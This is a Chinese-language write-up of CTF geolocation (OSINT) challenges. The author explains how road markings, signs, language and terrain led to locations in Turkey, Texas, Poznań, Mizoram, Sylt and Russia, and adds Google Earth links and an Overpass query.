
从路牌、路桩、道路两侧黄线+白色中心线判断出是土耳其

左边一大片白色岩石,这个地貌不常见,上网搜索或者问 AI 得知在 Pamukkale 镇。然后根据地形、公路走向、城镇、山脉位置定位到精确位置(这一大片白的也能在卫星图中看到)
https://earth.google.com/web/search/Atatürk+Caddesi/@37.92474847,29.11590537,271.76062012a,0d,90y,167.50497216h,80.03381021t,0r/data=CiwiJgokCWoel0MRP0BAEen76b5q1hvAGVI_1ngmE1JAIQh6ROqi7ypAQgIIASIaChZGZGRkNDJ3MUZERVlWLW1LUm5LT2lBEAIyKQonCiUKITFZR3VHREZSTkZoc1QzVUJrWE9BZUM2czBZMlZ3SDNaSiABOgMKATBCAggASgcI4c3TUxAB
sanic

从路左边的一排凹陷条纹,以及路面上可以看到这个东西(后面):

判断在美国
往右看,看到一个 SPEED LIMIT 85 的路牌。上网搜到只有德克萨斯州的一段高速公路有85的最高限速(Texas 130)
然后在这条路上找就行
https://earth.google.com/web/search/Texas+130,+Pflugerville,+TX,+USA/@29.61606794,-97.876556,165.16508484a,0d,60y,43.35279533h,75.48193764t,0r/data=CiwiJgokCcdw70oBOz9AEd14cIfbkj5AGVJgmaQ-R1jAIVUc_O_PcljAQgIIASIaChZ0YnFnUE52ZUZrR3l4TE9pQWtkcl9nEAIyKQonCiUKITFZR3VHREZSTkZoc1QzVUJrWE9BZUM2czBZMlZ3SDNaSiABOgMKATBCAggASgcI4c3TUxAB
bust_stop

要素齐全,就在波兰

向右看,有个 Skipgroup 的垃圾箱(搜索上面写的电话号码),到这个公司的官网查看其服务范围,判断大概率在 Poznań 地区
至于这个十字架。Ojca Mariana Żelazka, 61-001 Poznań 倒是有个一模一样的十字架
但还是没法定位到具体的街道,一个一个翻公交路线也非常耗时间,到最后比赛结束也没做出来
其他师傅的 WriteUp 中的 Overpass 查询:
// define search area as Poznań
area["name"="Poznań"]["admin_level"="8"]->.searchArea;

// find all buildings in Poznań with house number 51
nwr["building"]["addr:housenumber"="51"](area.searchArea)->.resbuilding;

// find all churches in Poznań
(
  nwr["amenity"="place_of_worship"](area.searchArea);
  nwr["building"="religious"](area.searchArea);
)->.reschurch;

// find all bus stops around the buildings
node(around.resbuilding:100.00)["bus"="yes"](area.searchArea)->.resbus;
// filter bus stops to those near churches too
node.resbus(around.reschurch:100.00)->.result;

// outputs relevant bus stops
.result out body;
no_entry


(图一)左边墙上的 "ANGNUAM RAM CHHUNG HI ISUA TAN KAN HAWH TLAT AN" 是米佐语,应该在印度米佐拉姆邦
(图二)然后根据地形和右边的建筑很快就找到了在 Tlangnuam Rd, Aizawl, Mizoram,算是运气好
https://earth.google.com/web/search/Tlangnuam,+Aizawl,+Mizoram,+India/@23.7056862,92.71552138,1135.54012015a,0d,90y,59.56328399h,71.84150996t,0r/data=Co8BGmESWwokMHgzNzRkOTQ4ZTA4ODNjOGE5OjB4MTgzMGRhMTViZDUyNjg3Gb74_fbQszdAIXAEqRS7LVdAKiFUbGFuZ251YW0sIEFpemF3bCwgTWl6b3JhbSwgSW5kaWEYASABIiYKJAm2FSSYBMo3QBF59iJ4Fbo3QBnQMEP0iDFXQCEwv9TTEy1XQEICCAEiGgoWNWIxX2FudUhlV1hSRHZpWkIzRHN5URACMikKJwolCiExWUd1R0RGUk5GaHNUM1VCa1hPQWVDNnMwWTJWd0gzWkogAToDCgEwQgIIAEoICOnwjtcHEAE?authuser=0
parking

这个路桩截图搜索一下得知它叫 “Leitpfosten”,这种设计是德国或者奥地利常用的
左边可以看到类似信号塔的东西,右边是停车场
具体位置在德国,81 L24, Sylt, Schleswig-Holstein
https://earth.google.com/web/search/Hörnumer+Straße,+Sylt-Rantum,+Germany/@54.81076318,8.28890897,7.39861155a,0d,90y,154.38626494h,58.22496595t,0r/data=CpYBGmgSYgolMHg0N2I0ZTBiODBjMDlkODgxOjB4ZmRlYjg0ZGFmNWYzMGE5YRn8enTZnmpLQCHqTywBQpUgQConSMO2cm51bWVyIFN0cmHDn2UsIFN5bHQtUmFudHVtLCBHZXJtYW55GAEgASImCiQJjmZsDKR9TEARSuo94BB9TEAZ6Mg0lajeIEAhRvEzTEDZIEBCAggBIhoKFnNaYVZmX1F6MGNZMy14VmlRUWRlYWcQAjIpCicKJQohMVlHdUdERlJORmhzVDNVQmtYT0FlQzZzMFkyVndIM1pKIAE6AwoBMEICCABKCAjp8I7XBxAB?authuser=0
tour_bus


信息不多,只有这个旅游巴士。看四周景观以及街景车的长天线表明在俄罗斯(做的时候居然没往俄罗斯想,以为在北美...)
然后在 Russia Plonkit guid 这个网站找到景观相似的
dragon

太标志性了,问一下 AI 就找到了
https://earth.google.com/web/search/Bláa+lónið,+Iceland/@23.21879817,119.44641386,41.37417221a,0d,90y,176.82138885h,76.3828659t,0r/data=CiwiJgokCSXbCBFgKlBAEZsGWg6DKVBAGW5AnfDWRzLAIUtCvNe9TzLAQgIIASIaChZPZVk0UG5vb0pTVEtURHRHN1lkM3lBEAIyKQonCiUKITFZR3VHREZSTkZoc1QzVUJrWE9BZUM2czBZMlZ3SDNaSiABOgMKATBCAggASggIlvicmwcQAQ?authuser=0
2011


